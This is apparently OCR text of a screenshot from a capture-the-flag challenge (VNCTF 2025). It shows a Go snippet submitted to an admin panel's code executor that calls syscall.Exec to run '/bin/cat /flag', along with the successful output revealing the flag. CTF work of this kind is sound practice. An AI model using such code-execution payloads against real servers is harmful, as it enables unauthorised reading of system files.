 Admin Panel
node.vnteam.cn:48526/admin
110%
火狐官方站点 常用网址 京东商城 登录 https://welearn.sflep...
移动设备上的书签
Admin Code Executor
"fmt"
"syscall"
)
func main() {
err := syscall.Exec("/
bin/cat", []string{"cat", "/
flag"}, nil)
if err != nil {
fmt.Println("error:", err)
return
}
}
Execute
Execution Successful! Result: VNCTF2025!!!